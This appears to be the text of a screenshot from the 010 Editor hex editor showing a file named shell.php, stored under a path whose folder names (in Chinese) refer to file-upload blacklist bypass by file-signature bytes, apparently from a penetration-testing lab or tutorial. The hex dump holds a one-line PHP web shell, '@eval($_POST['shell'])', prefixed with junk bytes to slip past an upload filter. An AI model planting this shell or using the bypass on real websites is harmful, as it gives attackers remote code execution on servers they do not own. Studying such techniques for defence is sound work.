 010 Editor - C:\Users\csdd\Desktop\文件上传\黑名单绕过\字节标识绕过\shell.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
shell.php 启动
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 61 61 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F aa<?php @eval($_
0010h: 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B 3F POST['shell']);?
0020h: 3E >